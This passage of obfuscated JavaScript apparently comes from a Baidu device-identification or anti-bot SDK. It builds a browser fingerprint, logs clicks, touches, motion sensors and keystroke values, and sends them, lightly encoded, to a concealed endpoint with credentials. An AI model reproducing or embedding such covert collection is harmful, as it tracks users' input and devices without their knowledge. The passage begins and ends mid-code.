t=t?JSON[_0xe58d("0x20")](t):{},t[_0xe58d("0x1e2")]=_0xe58d("0x19b"),t}if(_===_0xe58d("0x1e3")||_===_0xe58d("0x1e4")){return{error:0,result:this[_0xe58d("0x1dd")](x,e,d),__from:"app4.7"}}return{error:200}},x[_0xe58d("0x8")][_0xe58d("0x1e5")]=function(x,e,d){var _=[];if(this.isFunction(e))d=e;else for(var t in e)_.push(t+"="+e[t]);if(this.isFunction(d)){var n="_bdbox_js_"+this[_0xe58d("0x1e6")]();window[n]=function(){for(var x=arguments[_0xe58d("0x19")],e=Array(x),_=0;_<x;_++)e[_]=arguments[_];d[_0xe58d("0x146")](window,[][_0xe58d("0x1e0")].call(e,0))},_.push(_0xe58d("0x1e7")+n)}else d&&_.push(_0xe58d("0x1e7")+d);return _0xe58d("0x1e8")+x+"?"+_[_0xe58d("0x1a")]("&")},x[_0xe58d("0x8")].iosInvokeApp=function(x,e,d){var _=this[_0xe58d("0x1e5")](x,e,d);this.sendBrage(_)},x.prototype[_0xe58d("0x1db")]=function(x,e,d){if(x&&this[_0xe58d("0x1d3")]){var _=this[_0xe58d("0x1e5")](x,e,d);this[_0xe58d("0x1e9")]&&this[_0xe58d("0x1e1")](this[_0xe58d("0x1d4")],_0xe58d("0x1ea"))>=0?this[_0xe58d("0x1eb")](_):this[_0xe58d("0x1ec")](_)}},x.prototype[_0xe58d("0x1eb")]=function(x){var e=window[_0xe58d("0x1ed")];e&&e[_0xe58d("0x1ee")]?e[_0xe58d("0x1ee")](x):window[_0xe58d("0x1de")](_0xe58d("0x1df")+JSON[_0xe58d("0x1d")]({obj:"Bdbox_android_jsbridge",func:"dispatch",args:[x]}))},x[_0xe58d("0x8")][_0xe58d("0x1ec")]=function(x){var e=document[_0xe58d("0x55")](_0xe58d("0x83"));e.style[_0xe58d("0x1ef")]=_0xe58d("0x84"),e[_0xe58d("0x198")]=x;var d=document[_0xe58d("0x89")]||document[_0xe58d("0x18a")](_0xe58d("0x89"))[0];d[_0xe58d("0x8a")](e),setTimeout(function(){d[_0xe58d("0x9f")](e),e=null},0)},x.prototype.version_compare=function(x,e){e+="",x+="";for(var d=x[_0xe58d("0x50")]("."),_=e[_0xe58d("0x50")]("."),t=0,n=Math[_0xe58d("0x1f0")](d[_0xe58d("0x19")],_[_0xe58d("0x19")]);t<n;t++){if(d[t]&&!_[t]&&parseInt(d[t],10)>0||parseInt(d[t],10)>parseInt(_[t],10))return 1;if(_[t]&&!d[t]&&parseInt(_[t],10)>0||parseInt(d[t],10)<parseInt(_[t],10))return-1}return 0},x[_0xe58d("0x8")][_0xe58d("0x1d5")]=function(){var x=0;if(window[_0xe58d("0x1f1")])x=window[_0xe58d("0x1f1")];else{var e=navigator[_0xe58d("0x4e")],d=/([\d+.]+)_(?:diordna|enohpi)_/.exec(e),_=/baiduboxapp\/([\d+.]+)/[_0xe58d("0x8c")](e);d?(d=d[1].split("."),x=d[_0xe58d("0x1f2")]()[_0xe58d("0x1a")](".")):_&&(x=_[1])}return x},x[_0xe58d("0x8")][_0xe58d("0x1f3")]=function(){if(this[_0xe58d("0x111")]){var x=/baiduboxapp\/.*\/(\w+)\/\d/,e=navigator[_0xe58d("0x4e")],d=e[_0xe58d("0x92")](x);return d?d[1]:""}if(this[_0xe58d("0x1e1")](this.version,_0xe58d("0x1f4"))>=0)return this[_0xe58d("0x1d6")][_0xe58d("0x1f5")](_0xe58d("0x1f6"),_0xe58d("0x1f7"),[]);var _=document.cookie[_0xe58d("0x92")](/BAIDUCUID=(.+?);/);return _?_[1]:""},x}(),_0x48cd27=new _0x11ec82,_0x217961={},_0x52aca3=1,_0x3ee4e0=window.JSBridge||(window.JSBridge={});_0x3ee4e0[_0xe58d("0x1fd")]=function(x){var e=JSON[_0xe58d("0x20")](x);_0x217961[e[_0xe58d("0x1fe")]]&&_0x217961[e[_0xe58d("0x1fe")]](e.responseData)};var _0x24a683=function(){function x(e){_0x1ceb89(this,x),this[_0xe58d("0x20d")]=e,this.zidBox="",this[_0xe58d("0x20e")]="",this[_0xe58d("0x20f")]={},this[_0xe58d("0x210")]=0,this.zidBoxTestData={hasBox:0,BoxVersion:"",isBoxZidReturn:0,hasBoxZidReturn:0,isResend:0,isTimeout:0,ishgz:0,isBoxParseFail:0,BoxReturnData:"",jsParams:"",source:""},this[_0xe58d("0x211")]={isBoxZidReturn:0,hasBoxZidReturn:0,isTimeout:0,ishgz:0,isBoxParseFail:0},this[_0xe58d("0x212")]={startTime:0,initTime:0,faceTime:0,reportTime:0,sendTime:0,zidTime:0,zidReturnTime:0,rangeFace:0,rangeFaceToReport:0},this[_0xe58d("0x213")]={},this[_0xe58d("0x214")]={},this[_0xe58d("0x215")]=!![]}return x[_0xe58d("0x8")][_0xe58d("0x216")]=function(){var x=_0x4b70f(window.zidkey||_0xe58d("0x217"));return x&&(this[_0xe58d("0x213")].zs="8",this[_0xe58d("0x213")].rc="",this.zidZs.z=x),x||""},x[_0xe58d("0x8")][_0xe58d("0x218")]=function(x,e){return e[_0xe58d("0x219")]||x.aid?this[_0xe58d("0x21a")](x,e):""},x[_0xe58d("0x8")][_0xe58d("0x21b")]=function(x,e){var d=this[_0xe58d("0x216")](),_=x[_0xe58d("0x1b2")],t=void 0===_?"":_,n=x.rc,a=void 0===n?"":n,r=x.ak,i=void 0===r?"":r,o=x.z,c=void 0===o?"":o;return d||(d=c,this[_0xe58d("0x213")]={z:c,rc:a,ver:t,ak:i,zs:e,zs0:e}),this[_0xe58d("0x214")]={z:c,r:a,s:e},d},x.prototype[_0xe58d("0x21c")]=function(x){var e=void 0;try{var d=JSON[_0xe58d("0x20")](x);e=d&&d.z?this[_0xe58d("0x21b")](d,"7"):""}catch(_){e=""}return e},
x.prototype[_0xe58d("0x21d")]=function(x,e,d){function _(x){n.zidReturnTime=+new Date,a[_0xe58d("0x229")]=1,d(x),a[_0xe58d("0x229")]=0}this[_0xe58d("0x212")][_0xe58d("0x21e")]=+new Date,this.isSelfCall=!x;var t=this[_0xe58d("0x213")],n=this[_0xe58d("0x212")],a=this[_0xe58d("0x21f")],r=this;try{if(window[_0xe58d("0x220")]&&window[_0xe58d("0x220")][_0xe58d("0x221")]){t[_0xe58d("0x222")]="4";_(this[_0xe58d("0x21a")](x,e))}else if(window[_0xe58d("0x1c9")]&&window[_0xe58d("0x1c9")][_0xe58d("0x1ca")]&&window.webkit[_0xe58d("0x1ca")][_0xe58d("0x220")]&&window[_0xe58d("0x1c9")][_0xe58d("0x1ca")][_0xe58d("0x220")][_0xe58d("0x1cf")]){t[_0xe58d("0x222")]="7",window.hgzcb=function(x){_(r[_0xe58d("0x21c")](x))};var i=this[_0xe58d("0x223")](x,e);window[_0xe58d("0x1c9")].messageHandlers.Xsw[_0xe58d("0x1cf")](i)}else if(_0xbf2b2a.b.isTieba())t.zs0="9",_0x48bd01(function(x){t.zs="9";var e=x&&x[_0xe58d("0x74")]||"";e&&(t.z=e),_(e)});else if(_0xbf2b2a.b.isMbaby())t.zs0="10",_0x4a6a8a(function(x){t.zs="10";var e=x&&x[_0xe58d("0x74")]||"";e&&(t.z=e),_(e)});else if(_0xbf2b2a.b.isBaiduMap())t.zs0="12",_0x5c7cef(function(x){var e=JSON[_0xe58d("0x20")](x)[_0xe58d("0x74")];t.z=e,t.zs="12",_(e)});else if(_0xbf2b2a.b.isNetDisk())t[_0xe58d("0x222")]="14",_0x4a9171(function(x){t.z=x,t.zs="14",_(x)});else if(_0xbf2b2a.b[_0xe58d("0x224")]())t[_0xe58d("0x222")]="15",_0x4248e1(function(x){var e=x;if("string"==typeof x)try{e=JSON.parse(x)}catch(n){console.log(n)}0==+e[_0xe58d("0x1bb")]&&(e=e.data);var d=e[_0xe58d("0x74")];t.z=d,t.zs="15",_(d)});else if(this[_0xe58d("0x225")]()&&window[_0xe58d("0x226")]&&window[_0xe58d("0x226")][_0xe58d("0x227")])t[_0xe58d("0x222")]="16",this.getSz(function(x){_(x)});else if(_0x48cd27&&_0x48cd27[_0xe58d("0x1d4")])this[_0xe58d("0x228")](x,e,function(x){_(x)});else{t[_0xe58d("0x222")]="8";var o=this[_0xe58d("0x216")]();d(o)}}catch(c){t.zs="0",d("")}},x[_0xe58d("0x8")].getZidBox=function(x,e,d){var _=this[_0xe58d("0x21f")];_0x48cd27&&_0x48cd27[_0xe58d("0x1d4")]&&_0x48cd27[_0xe58d("0x1e1")]&&(_.hasBox=+!!_0x48cd27,_[_0xe58d("0x22a")]=_0x48cd27[_0xe58d("0x1d4")],this[_0xe58d("0x22b")](function(x){d&&d(x)}))},x[_0xe58d("0x8")][_0xe58d("0x22c")]=function(){try{var x=_0x48cd27[_0xe58d("0x1f3")]();this[_0xe58d("0x20f")]={cuid:x[_0xe58d("0x207")],cuids:"1"}}catch(e){this[_0xe58d("0x20e")]=""}},x[_0xe58d("0x8")][_0xe58d("0x22b")]=function(x){var e=this.zidBoxTestData,d=this[_0xe58d("0x213")];try{d[_0xe58d("0x222")]="5",_0x48cd27.invoke[_0xe58d("0x1db")]("v14/account/getZid",function(_){e[_0xe58d("0x22d")]=1;var t=JSON.parse(_);if(this[_0xe58d("0x22e")]=t&&t.data&&t[_0xe58d("0x20d")][_0xe58d("0x74")]||"",/^{/[_0xe58d("0x10")](this[_0xe58d("0x22e")]+"")){var n=JSON[_0xe58d("0x20")](this[_0xe58d("0x22e")]);this[_0xe58d("0x22e")]=n.z,d[_0xe58d("0x1b2")]="",e[_0xe58d("0x22f")]="1"}e[_0xe58d("0x230")]=1,d.z=this[_0xe58d("0x22e")],d.zs="5",d.rc="",x&&x(this.zidBox)})}catch(_){x&&x("")}},x.prototype[_0xe58d("0x231")]=function(x,e,d){var _=this[_0xe58d("0x214")],t=this.zidBoxV1TestData,n=this[_0xe58d("0x213")];n[_0xe58d("0x222")]="6";var a=this[_0xe58d("0x232")](x,e);_.s="21";try{_0x48cd27[_0xe58d("0x1da")][_0xe58d("0x1db")]("v14/account/getZid",{params:a},function(x){t.isBoxZidReturn=1;var e="",a="",r="22",i={};try{var o=JSON[_0xe58d("0x20")](x),c=o&&o[_0xe58d("0x20d")]&&o.data[_0xe58d("0x74")];/^{/[_0xe58d("0x10")](c)?(t[_0xe58d("0x230")]=1,i=JSON[_0xe58d("0x20")](c),e=i.z,a=i.rc,r="6"):(e=c,r="5")}catch(b){r="24"}_.z=e,_.r=a,_.s=r,n.z=e,n.ak=i.ak||"",n[_0xe58d("0x1b2")]=i[_0xe58d("0x1b2")]||"",d&&d(e)})}catch(r){_.s="23",d&&d("")}},x[_0xe58d("0x8")].getZidFree=function(x){var e=this.getZidUseXswWgz(null,x);e||(e=_0xbf2b2a.b[_0xe58d("0x233")]())&&e.zs&&"0"!==e.zs&&(this[_0xe58d("0x213")]=e)},x.prototype[_0xe58d("0x234")]=function(x){var e=this[_0xe58d("0x213")],d=this[_0xe58d("0x20f")],_=this[_0xe58d("0x214")];try{window.swan&&window[_0xe58d("0x226")][_0xe58d("0x227")]?window.swan[_0xe58d("0x227")]({success:function(t){e.z=t[_0xe58d("0x74")],e.zs="16",e.rc="",""!==e.z&&""===_.z&&(_.z=e.z,_.s=e.zs,_.rc=e.rc),""!==t.cuid&&""===d.cuid&&(d[_0xe58d("0x75")]=t[_0xe58d("0x75")],d.cuids="16"),x&&x(t.zid)}}):x&&x("")}catch(t){x&&x("")}},x[_0xe58d("0x8")][_0xe58d("0x225")]=function(){return/swan|Swan/[_0xe58d("0x10")](window[_0xe58d("0x118")][_0xe58d("0x4e")])},x[_0xe58d("0x8")].getZidUseXswWgz=function(x,e){var d=(this[_0xe58d("0x213")],this[_0xe58d("0x223")](x,e)),_="{}";try{window[_0xe58d("0x220")]&&Xsw.wgz&&(_=Xsw[_0xe58d("0x221")](d))}catch(a){_="{}"}var t={};try{t=JSON[_0xe58d("0x20")](_)}catch(r){return _}var n="";return t&&t.z&&(n=this[_0xe58d("0x21b")](t,"4")),n},x[_0xe58d("0x8")][_0xe58d("0x235")]=function(){var x=_0xbf2b2a.b[_0xe58d("0x1f3")]();x[_0xe58d("0x75")]&&x[_0xe58d("0x75")][_0xe58d("0x19")]>0&&(this[_0xe58d("0x20f")]=x)},x[_0xe58d("0x8")][_0xe58d("0x223")]=function(x,e){var d=this[_0xe58d("0x20d")],_={aid:d.appKey,url:window[_0xe58d("0x236")][_0xe58d("0x4f")],to:d[_0xe58d("0x1c2")]};if(e)for(var t in e)e[_0xe58d("0x1c")](t)&&e[t]&&(_[t]=e[t]);if(x)for(var n in x)x[_0xe58d("0x1c")](n)&&x[n]&&(_[n]=x[n]);return _[_0xe58d("0x237")]&&(_[_0xe58d("0x237")]=_[_0xe58d("0x237")][_0xe58d("0x11")](/\?.*/,"")),this[_0xe58d("0x215")]?_[_0xe58d("0x238")]=1:(this[_0xe58d("0x210")]++,_.xc=this[_0xe58d("0x210")]),JSON[_0xe58d("0x1d")](_)},x[_0xe58d("0x8")].formatParamsBox=function(x,e){return encodeURIComponent(JSON[_0xe58d("0x1d")]({v:1,jsParams:this[_0xe58d("0x223")](x,e)}))},x}(),_0x33fc2b=function(){function x(){_0x1ceb89(this,x),this.curWidth=0,this[_0xe58d("0x239")]=0,this[_0xe58d("0x23a")](),this[_0xe58d("0x23b")]()}return x[_0xe58d("0x8")][_0xe58d("0x23a")]=function(){this[_0xe58d("0x23c")]=[],this[_0xe58d("0x23d")]=[],this[_0xe58d("0x23e")]=[],this.touchData=[],this[_0xe58d("0x23f")]=[],this[_0xe58d("0x240")]=[],this.magneticData=[],this[_0xe58d("0x241")]=[],this[_0xe58d("0x242")]=[],this[_0xe58d("0x243")]=[],this[_0xe58d("0x244")]=[],this[_0xe58d("0x245")]=0,this[_0xe58d("0x246")]=0},x[_0xe58d("0x8")][_0xe58d("0x23b")]=function(){try{document[_0xe58d("0x86")]("click",this[_0xe58d("0x247")][_0xe58d("0x1d8")](this),![]),document[_0xe58d("0x86")](_0xe58d("0x248"),this[_0xe58d("0x247")][_0xe58d("0x1d8")](this),![]),document[_0xe58d("0x86")](_0xe58d("0x249"),this[_0xe58d("0x247")].bind(this),![]),document[_0xe58d("0x86")](_0xe58d("0x24a"),this.handleAction[_0xe58d("0x1d8")](this),![]),document.addEventListener(_0xe58d("0x24b"),this[_0xe58d("0x247")][_0xe58d("0x1d8")](this)),document[_0xe58d("0x86")](_0xe58d("0x24c"),this[_0xe58d("0x247")].bind(this)),window[_0xe58d("0x86")](_0xe58d("0x24d"),this[_0xe58d("0x247")][_0xe58d("0x1d8")](this),![]),typeof document.hidden!==_0xe58d("0x5")&&document[_0xe58d("0x86")](_0xe58d("0x24e"),this.handleAction[_0xe58d("0x1d8")](this)),window[_0xe58d("0x24f")]&&window[_0xe58d("0x86")](_0xe58d("0x250"),this.handleDeviceMotion[_0xe58d("0x1d8")](this),![])}catch(x){}},x[_0xe58d("0x8")][_0xe58d("0x247")]=function(x){var e=this,d=(new Date).getTime(),_=x.clientX,t=x.clientY;switch(x.type[_0xe58d("0x81")](_0xe58d("0x251"))>-1&&x[_0xe58d("0x252")]&&x[_0xe58d("0x252")][0]&&(_=x[_0xe58d("0x252")][0][_0xe58d("0x253")],t=x[_0xe58d("0x252")][0].clientY),x.type){case _0xe58d("0x254"):e.clickData[_0xe58d("0x1b")]([d,_,t,x[_0xe58d("0x255")],x.isTrusted]);break;case _0xe58d("0x248"):d-this.moveTimer>50&&e[_0xe58d("0x23c")][_0xe58d("0x19")]<200&&e.moveData[_0xe58d("0x1b")]([d,_,t,x.isTrusted]),this[_0xe58d("0x246")]=d;break;case _0xe58d("0x24b"):e.keyboardData[_0xe58d("0x1b")]([d,x[_0xe58d("0x256")],1]);break;case"keyup":e[_0xe58d("0x23e")].push([d,x.key,2]);break;case"touchstart":e[_0xe58d("0x257")][_0xe58d("0x1b")]([d,_,t,1,x[_0xe58d("0x258")]]);break;case _0xe58d("0x24a"):e[_0xe58d("0x257")].push([d,_,t,2,x[_0xe58d("0x258")]]);break;case _0xe58d("0x24e"):e[_0xe58d("0x243")][_0xe58d("0x1b")]([d,document.hidden]);break;case _0xe58d("0x24d"):e.screenData[_0xe58d("0x1b")]([d,window[_0xe58d("0x259")],window[_0xe58d("0x25a")]]),e.resizeData[_0xe58d("0x1b")]([d,e.curWidth,e[_0xe58d("0x239")],window[_0xe58d("0x259")],window[_0xe58d("0x25a")]]),e[_0xe58d("0x25b")]=window[_0xe58d("0x259")],e[_0xe58d("0x239")]=window.innerHeight}},x[_0xe58d("0x8")].handleDeviceMotion=function(x){var e=(new Date).getTime();if(e-this[_0xe58d("0x245")]>50&&this[_0xe58d("0x23f")].length<200){var d=x.acceleration,_=x[_0xe58d("0x25c")],t=x[_0xe58d("0x25d")],n=d.x,a=d.y,r=d.z,i=_.x1,o=_.y1,c=_.z1,b=t.x2,f=t.y2,s=t.z2;this[_0xe58d("0x23f")][_0xe58d("0x1b")]([e,n,a,r]),i&&o&&this[_0xe58d("0x240")][_0xe58d("0x1b")]([e,i,o,c]),b&&f&&this.magneticData[_0xe58d("0x1b")]([e,b,f,s])}this[_0xe58d("0x245")]=e},x.prototype[_0xe58d("0x25e")]=function(){return{m1:this[_0xe58d("0x23c")],m2:this[_0xe58d("0x23d")],m3:this[_0xe58d("0x23e")],m4:this.touchData,m5:this[_0xe58d("0x23f")],m6:this[_0xe58d("0x240")],m7:this[_0xe58d("0x25f")],m8:this[_0xe58d("0x242")],m9:this.resizeData,m10:this.focusData,m11:this.otherData}},x}(),_0x1e208f=_0xe58d("0x260"),_0x1bc3d1=function(){function x(e){_0x1ceb89(this,x),this[_0xe58d("0x74")]=e,this.userData={},this[_0xe58d("0x261")]=0,this[_0xe58d("0x262")]={},this.jsStartLoadTime=(new Date).getTime(),this[_0xe58d("0x263")]=0,this[_0xe58d("0x264")]=this.getBrowserInfo(),this[_0xe58d("0x1d4")]="",this.tp="lo",this[_0xe58d("0x265")]=new _0x33fc2b,this.browserID="",this[_0xe58d("0x266")]()}return x.prototype[_0xe58d("0x266")]=function(){var x=localStorage.getItem(_0xe58d("0x267"));if(x)this[_0xe58d("0x268")]=x;else{var e=_0xbf2b2a.b[_0xe58d("0x181")]();localStorage[_0xe58d("0x192")](_0xe58d("0x267"),e),this.browserID=e}},x[_0xe58d("0x8")][_0xe58d("0x269")]=function(){var x=this,e=localStorage[_0xe58d("0x19f")](_0xe58d("0x26a"));if(e){localStorage.setItem(_0xe58d("0x26a"),"");var d=JSON[_0xe58d("0x20")](e);d.tp=_0xe58d("0x26b"),d.h=d.h||_0xe58d("0x26c"),this[_0xe58d("0x26d")](d,function(){})}this.timer&&clearInterval(this[_0xe58d("0x26e")]),this[_0xe58d("0x26e")]=setInterval(function(){var e=x[_0xe58d("0x26f")]();localStorage[_0xe58d("0x192")](_0xe58d("0x26a"),JSON.stringify(e))},1e4)},x.prototype[_0xe58d("0x270")]=function(){return{0:"D",1:_0xbf2b2a.b[_0xe58d("0x1c3")](),2:_0xbf2b2a.b[_0xe58d("0x271")](),3:_0xbf2b2a.b[_0xe58d("0x272")](),4:_0xbf2b2a.b[_0xe58d("0x1c4")](),5:_0xbf2b2a.b[_0xe58d("0x273")](),6:_0xbf2b2a.b[_0xe58d("0x274")](),7:_0xbf2b2a.b.getLanguage(),8:_0xbf2b2a.b[_0xe58d("0x275")](),9:_0xbf2b2a.b[_0xe58d("0x1c5")](),10:_0xbf2b2a.b.pluginLists(),11:_0xbf2b2a.b[_0xe58d("0x54")](),12:_0xbf2b2a.b[_0xe58d("0x276")](),13:_0xbf2b2a.b[_0xe58d("0x277")](),14:_0xbf2b2a.b.isLocalStorage(),15:_0xbf2b2a.b.isIndexedDb(),16:_0xbf2b2a.b.isSessionStorage(),17:_0xbf2b2a.b[_0xe58d("0x278")](),18:_0xbf2b2a.b[_0xe58d("0x279")](),19:_0xbf2b2a.b.getReferrer(),22:_0xbf2b2a.b.fingerPrintCanvas(),27:_0xbf2b2a.b.isJavaEnable(),28:_0xbf2b2a.b[_0xe58d("0x27a")](),29:_0xbf2b2a.b[_0xe58d("0x27b")](),30:_0xbf2b2a.b[_0xe58d("0x27c")](),31:_0xbf2b2a.b[_0xe58d("0x27d")](),33:_0xbf2b2a.b.getTimeZone(),34:_0xbf2b2a.b[_0xe58d("0x27e")](),35:_0xbf2b2a.b[_0xe58d("0x27f")](),40:_0xbf2b2a.b.ios(),41:"",42:"",43:_0xbf2b2a.b[_0xe58d("0x1c6")](),44:_0xbf2b2a.b[_0xe58d("0x280")](),45:_0xbf2b2a.b.getCTime(),46:_0xbf2b2a.b.getJSEngineFeature(),47:_0xbf2b2a.b.getJsEnvCheck(),48:_0xbf2b2a.b[_0xe58d("0x122")](),50:_0xbf2b2a.b[_0xe58d("0x281")](),51:_0xbf2b2a.b[_0xe58d("0x1c7")](),52:_0xbf2b2a.b[_0xe58d("0x1c8")](),53:"",54:_0xbf2b2a.b.hasBatteryAPI(),55:_0xbf2b2a.b[_0xe58d("0x13f")](),56:_0xbf2b2a.b[_0xe58d("0x147")](),57:_0xbf2b2a.b[_0xe58d("0x14e")](),58:_0xbf2b2a.b[_0xe58d("0x15a")](),60:_0xbf2b2a.b[_0xe58d("0x12e")](),61:_0xbf2b2a.b.hasNightmareJS(),62:_0xbf2b2a.b[_0xe58d("0x282")](),63:_0xbf2b2a.b.hasWebDriver(),65:_0xbf2b2a.b[_0xe58d("0x283")](),70:_0xbf2b2a.b[_0xe58d("0x15d")](),71:_0xbf2b2a.b[_0xe58d("0x15e")](),521:window[_0xe58d("0x118")][_0xe58d("0x284")]||"",541:navigator[_0xe58d("0x285")]?navigator[_0xe58d("0x285")]+"":"not available",f3:navigator.appVersion||"",f6:navigator[_0xe58d("0x286")]||"",74:_0xbf2b2a.b.getoutputMsg(),75:_0xbf2b2a.b[_0xe58d("0x16b")](),76:_0xbf2b2a.b[_0xe58d("0x16e")](),77:_0xbf2b2a.b[_0xe58d("0x287")](),78:_0xbf2b2a.b[_0xe58d("0x288")](),79:_0xbf2b2a.b[_0xe58d("0x289")](),80:_0xbf2b2a.b.getWebView(),81:_0xbf2b2a.b[_0xe58d("0x175")](),82:_0xbf2b2a.b[_0xe58d("0x28a")](),83:_0xbf2b2a.b[_0xe58d("0x178")](),86:_0xbf2b2a.b[_0xe58d("0x17a")](),87:_0xbf2b2a.b[_0xe58d("0x17d")]()}},x[_0xe58d("0x8")][_0xe58d("0x28b")]=function(){var x=this.zid,e=x[_0xe58d("0x212")];e[_0xe58d("0x28c")]=+new Date,e[_0xe58d("0x28d")]=e.reportTime-e.faceTime;var d=this.saveData,_=(this[_0xe58d("0x264")],x[_0xe58d("0x214")]),t=x.wgzCnt,n=x[_0xe58d("0x211")],a=x[_0xe58d("0x21f")],r=x[_0xe58d("0x213")],i=x[_0xe58d("0x20f")],o=x[_0xe58d("0x212")],c=x.ts,b=(x.zidBoxTestData&&(x[_0xe58d("0x21f")][_0xe58d("0x28e")],_0xe58d("0x23b")),{});b[21]=(new Date)[_0xe58d("0x1a0")]()-this[_0xe58d("0x28f")],b[41]=void 0!==r.rc?r.rc:"",b[42]=_0x44a354(x,x[_0xe58d("0x20d")],d[_0xe58d("0x290")]),b[53]=c?c.a:"",""!==d[24]&&""!==d.z1&&this[_0xe58d("0x263")]++,b[_0xe58d("0x291")]=void 0!==_.r?_.r:"",b[_0xe58d("0x292")]=void 0!==_.s?_.s:"",b.b1c=t,b[_0xe58d("0x293")]=n[_0xe58d("0x294")],b[_0xe58d("0x295")]=n[_0xe58d("0x229")],b[_0xe58d("0x296")]=n[_0xe58d("0x297")],b[_0xe58d("0x298")]=n[_0xe58d("0x22d")],b[_0xe58d("0x299")]=n[_0xe58d("0x230")],r.z&&!_.z&&(b[_0xe58d("0x29a")]=_.u?_.u:"",b[_0xe58d("0x29b")]=_.j?_.j:""),document[_0xe58d("0x89")]&&(b[32]=_0xbf2b2a.b[_0xe58d("0x29c")](document[_0xe58d("0x89")]),b[38]=_0xbf2b2a.b.getFonts()),b[24]=r.z?r.z:"",b["24a"]=a[_0xe58d("0x29d")],b[_0xe58d("0x29e")]=a[_0xe58d("0x22a")],b[_0xe58d("0x29f")]=a[_0xe58d("0x22d")],b[_0xe58d("0x2a0")]=a[_0xe58d("0x230")],b["24e"]=a[_0xe58d("0x2a1")],b[_0xe58d("0x2a2")]=a[_0xe58d("0x294")],b["24g"]=a[_0xe58d("0x229")],b[_0xe58d("0x2a3")]=a[_0xe58d("0x297")],b["24i"]=a[_0xe58d("0x2a4")],b[_0xe58d("0x2a5")]=a[_0xe58d("0x2a6")],b[_0xe58d("0x2a7")]=a.source,b[_0xe58d("0x2a8")]=a.v0parseError?a[_0xe58d("0x22f")]:"",b.ts1=o[_0xe58d("0x2a9")],b[_0xe58d("0x2aa")]=o[_0xe58d("0x2ab")],b[_0xe58d("0x2ac")]=o[_0xe58d("0x2ad")],b.ts4=o[_0xe58d("0x28c")],b[_0xe58d("0x2ae")]=o[_0xe58d("0x21e")],b.ts7=o[_0xe58d("0x2af")],b[_0xe58d("0x2b0")]=o.rangeFace,b[_0xe58d("0x2b1")]=o.rangeFaceToReport,b.zs=r.zs?r.zs:"0",b.zs0=r[_0xe58d("0x222")]?r[_0xe58d("0x222")]:"0",b.ak=r.ak||"",b.ver=r[_0xe58d("0x1b2")]||"",b[25]=this[_0xe58d("0x2b2")].c?this[_0xe58d("0x2b2")].c:i[_0xe58d("0x75")]?i[_0xe58d("0x75")]:"",b.cs=this[_0xe58d("0x2b2")].c?"2":i.cuids?i[_0xe58d("0x2b3")]:"0",b.ap=x.data[_0xe58d("0x1b6")],b.ve=this[_0xe58d("0x1d4")],b.rn=this[_0xe58d("0x261")]+"";try{b.sw=void 0!==window[_0xe58d("0x226")]||void 0!==window.Swan?"1":"0",b[_0xe58d("0x2b4")]=window[_0xe58d("0x226")]&&window.swan.getCommonSysInfo?"1":"0"}catch(f){b.sw="",b[_0xe58d("0x2b4")]=""}return b},x[_0xe58d("0x8")][_0xe58d("0x26f")]=function(){var x=this.zid,e=this.getOtherInfo(x);for(var d in e)this[_0xe58d("0x264")][d]=e[d];this.reportNumber++;var _="";return"lo"!==this.tp&&(_=JSON[_0xe58d("0x1d")](this[_0xe58d("0x265")][_0xe58d("0x25e")]())||_0xe58d("0x26c")),{lt:this[_0xe58d("0x28f")]+"",ct:this.jsStartLoadTime+"",u:location.origin+location[_0xe58d("0x2b5")],d:this[_0xe58d("0x264")],ak:x[_0xe58d("0x20d")][_0xe58d("0x1b6")],b:this[_0xe58d("0x268")],tp:this.tp,h:_,bi:_0x4b70f(_0xe58d("0x1b3"))||"",s:localStorage.getItem(_0xe58d("0x2b6"))||"",ot:localStorage[_0xe58d("0x19f")]("__t")||"",c:this[_0xe58d("0x2b2")].c||"",a:this[_0xe58d("0x2b2")].a||"",aid:this[_0xe58d("0x2b2")][_0xe58d("0x219")]||"",biz:this.tp===_0xe58d("0x2b7")?this[_0xe58d("0x2b2")][_0xe58d("0x2b8")]||{}:{},v:this.version,ut:this.userData.ut||""}},x[_0xe58d("0x8")][_0xe58d("0x2b9")]=function(x){var e=this.createSendData();this[_0xe58d("0x26d")](e,function(e){x&&x(e)}),"lo"!==this.tp&&this[_0xe58d("0x265")][_0xe58d("0x23a")]()},x[_0xe58d("0x8")][_0xe58d("0x26d")]=function(x,e){var d=_0xe58d("0x1b8");try{var _=function(){e(null)},t=new XMLHttpRequest;t[_0xe58d("0x2ba")]=_,t.addEventListener(_0xe58d("0x2bb"),_),t[_0xe58d("0x86")](_0xe58d("0x2bc"),_),t[_0xe58d("0x1b9")]=function(){if(4===t[_0xe58d("0x1ba")]&&200===t[_0xe58d("0x1bb")]){var x=JSON[_0xe58d("0x20")](t[_0xe58d("0x1bc")]);200===x[_0xe58d("0x20d")].c&&(localStorage[_0xe58d("0x192")](_0xe58d("0x2b6"),x[_0xe58d("0x20d")].s),localStorage[_0xe58d("0x192")]("__t",x.data.t),e&&e(x[_0xe58d("0x20d")].t))}},t[_0xe58d("0x9b")](_0xe58d("0x2bd"),_0x1e208f,!![]),t[_0xe58d("0x2be")]=5e3,t.withCredentials=!![];var n=JSON.stringify(x),a=this[_0xe58d("0x2bf")](_0x455b3d[_0xe58d("0x2c0")](n));t.setRequestHeader(_0xe58d("0x1bf"),"text/plain"),t[_0xe58d("0x1c1")](d+a)}catch(r){e(null)}},x.prototype[_0xe58d("0x2bf")]=function(x){for(var e="",d=0;d<x[_0xe58d("0x19")];d++){var _=x[_0xe58d("0x13")](d),t=d%32;e+=_<=122&&_>=41?_+t>122?String[_0xe58d("0x30")](40+_-122+t):String[_0xe58d("0x30")](_+t):String[_0xe58d("0x30")](x[_0xe58d("0x13")](d))}return e},x}(),_0x4296b3={};_0x4296b3[_0xe58d("0x2c7")]=_0x5f3fbb;var _0x53399a={},_0x326572=window;_0x53399a.BI={},_0x53399a.b={getBrowserParam:function(x){try{try{return x(_0x326572[_0xe58d("0x2c8")][_0xe58d("0x2c9")]()),""}catch(e){}_0x4296b3[_0xe58d("0x2c7")](function(e){return x("object"===(void 0===e?"undefined":_0xa05b63(e))?JSON[_0xe58d("0x1d")](e):e),""})}catch(d){return x(""),""}},getUA:function(){try{return _0x326572[_0xe58d("0x2ca")][_0xe58d("0x2cb")]("qb",_0xe58d("0x2cc"),"","")||""}catch(x){return""}},getVersion:function(){try{return _0x326572[_0xe58d("0x2ca")][_0xe58d("0x2cb")]("qb",_0xe58d("0x2cd"),"","")||""}catch(x){return""}},getPlatform:function(){try{return _0x326572.qb_bridge.nativeExec(_0xe58d("0x2ce"),_0xe58d("0x3d"),_0xe58d("0x3d"),"")||""}catch(x){return""}},getModel:function(){try{try{return 